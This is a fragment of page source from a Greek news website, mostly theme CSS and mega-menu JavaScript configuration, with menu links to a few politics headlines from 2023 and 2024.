}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_47 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_47 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_47 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_47 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_47 .entry-thumb{
background-position: center 50%;
}.tdi_47 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_47 .td-module-meta-info,
.ie11 .tdi_47 .td-module-meta-info{
flex: auto;
}.tdi_47 .td-post-vid-time{
display: block;
}.tdi_47 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_47 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_47 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_47 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_47 .td-post-category{
display: inline-block;
}.tdi_47 .td-author-date{
display: inline;
}.tdi_47 .td-post-author-name{
display: none;
}.tdi_47 .entry-review-stars{
display: inline-block;
}.tdi_47 .td-icon-star,
.tdi_47 .td-icon-star-empty,
.tdi_47 .td-icon-star-half{
font-size: 15px;
}.tdi_47 .td-module-comments{
display: none;
}.tdi_47 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_47:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_47 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .block-mega-child-cats{
width: 160px;
}.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}.tdi_47 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_47 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_47 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}.tdi_47 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_47 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_47 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_47 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_47"}';
block_tdi_47.td_column_number = "3";
block_tdi_47.block_type = "tdb_header_mega_menu";
block_tdi_47.post_count = "5";
block_tdi_47.found_posts = "900";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "180";
tdBlocksArray.push(block_tdi_47);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_47 class="td_block_inner">
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap " title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/kallianos_adonis-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-50-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1-%cf%83%cf%84%ce%bf%ce%bd-%ce%ac%ce%b4%cf%89%ce%bd/" rel="bookmark" title="Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη">Καλλιάνος για τα «50 τηλέφωνα» στον Άδωνι Γεωργιάδη</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-30T11:16:49+02:00" >30 Απριλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" class="td-image-wrap " title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/01/koutsoumpas-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%ba%ce%bf%cf%85%cf%84%cf%83%ce%bf%cf%8d%ce%bc%cf%80%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%ad%ce%bd%ce%b8%ce%b5%cf%84%ce%b7-%ce%bc%ce%b7%cf%84%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" rel="bookmark" title="Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»">Κουτσούμπας για παρένθετη μητρότητα: «Μπίζνα δισεκατομμυρίων»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T12:09:24+02:00" >22 Ιανουαρίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%87%cf%84%cf%83%ce%b9%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%b5-%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/lazopoulos-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bb%ce%b1%ce%b6%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%87%cf%84%cf%83%ce%b9%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%b3%cf%8d%cf%81%ce%b9%cf%83%ce%b5-%ce%bd%ce%b1/" rel="bookmark" title="Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»">Λαζόπουλος για Αχτσιόγλου: «Γύρισε να πάρει την ομπρέλα της επειδή θα βρέξει»</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-24T12:42:39+02:00" >24 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%ce%b7-%ce%bf%ce%bc%ce%ac/" rel="bookmark" class="td-image-wrap " title="ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/axtsiglou-324x400.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<p class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%80%ce%bf%cf%87%cf%8e%cf%81%ce%b7%cf%83%ce%b7-%ce%b7-%ce%bf%ce%bc%ce%ac/" rel="bookmark" title="ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου">ΣΥΡΙΖΑ: Ανακοίνωσε την αποχώρηση η ομάδα Αχτσιόγλου</a></p>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T11:02:26+02:00" >23 Νοεμβρίου, 2023</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-29033"><a href="https://dailyathens.gr/category/greece/"><div class="tdb-menu-item-text">ΕΛΛΑΔΑ</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdi_48 .block-mega-child-cats{
padding: 16px 0;
text-align: right;
}.tdi_48 .block-mega-child-cats:after{
border-width: 0 1px 0 0;
}.tdi_48 .block-mega-child-cats a{
padding: 2px 22px;
border-width: 0 1px 0 0;
font-size:13px !important;
}.tdi_48 .block-mega-child-cats .cur-sub-cat{
border-width: 0 1px 0 0;
}.tdi_48:not(.td-no-subcats) .td_module_wrap{
width: 25%;
float: left;
}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{
margin-right: -1px;
}.tdi_48.td-no-subcats .td_module_wrap{
width: 20%;
float: left;
}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{
margin-right: -1px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none;
}.tdi_48 .td_module_wrap{
padding-left: 11px;
padding-right: 11px;
padding-bottom: 13px;
margin-bottom: 13px;
display: flex;
flex-direction: column;
}.tdi_48 .td_block_inner{
margin-left: -11px;
margin-right: -11px;
display: flex;
flex-wrap: wrap;
}.tdi_48 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_48 .td-module-container{
border-color: #eaeaea;
flex-direction: column;
flex: 1;
flex-basis: auto;
}.tdi_48 .entry-thumb{
background-position: center 50%;
}.tdi_48 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_48 .td-module-meta-info,
.ie11 .tdi_48 .td-module-meta-info{
flex: auto;
}.tdi_48 .td-post-vid-time{
display: block;
}.tdi_48 .entry-title{
margin: 3px 0;
font-size:15px !important;line-height:1.2 !important;
}.tdi_48 .td-excerpt{
column-count: 1;
column-gap: 48px;
display: none;
}.tdi_48 .td-audio-player{
font-size: 12px;
opacity: 1;
visibility: visible;
height: auto;
}.tdi_48 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_48 .td-post-category{
display: inline-block;
}.tdi_48 .td-author-date{
display: inline;
}.tdi_48 .td-post-author-name{
display: none;
}.tdi_48 .entry-review-stars{
display: inline-block;
}.tdi_48 .td-icon-star,
.tdi_48 .td-icon-star-empty,
.tdi_48 .td-icon-star-half{
font-size: 15px;
}.tdi_48 .td-module-comments{
display: none;
}.tdi_48 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{
background-color: #ffffff;
}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .block-mega-child-cats{
width: 160px;
}.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}.tdi_48 .entry-title{
font-size:14px !important;line-height:1.2 !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-mega-modules-wrap{
padding: 14px;
}.tdi_48 .block-mega-child-cats{
width: 140px;
padding: 14px 0;
}.tdi_48 .block-mega-child-cats a{
padding: 0 14px;
font-size:11px !important;
}.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-left: 7px;
padding-right: 7px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td_block_inner{
margin-left: -7px;
margin-right: -7px;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}.tdi_48 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_48 .entry-title{
font-size:13px !important;line-height:1.2 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
padding-bottom: 13px !important;
margin-bottom: 13px !important;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_48 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
display: none !important;
}.tdi_48 .td-module-container:before{
bottom: -13px;
}
}
</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"3897","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 